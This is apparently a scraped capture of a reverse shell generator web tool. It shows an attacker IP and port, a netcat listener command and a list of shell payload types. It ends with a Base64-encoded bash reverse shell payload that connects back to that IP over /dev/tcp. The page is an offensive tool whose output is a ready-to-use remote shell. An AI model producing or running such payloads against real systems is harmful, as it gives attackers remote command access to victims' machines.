 Reverse Shell Generator
IP & Port
IP 10.10.14.207 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0LjIwNy85MDAxIDA+JjE=
Shell /bin/bash Encoding Base64
Raw Copy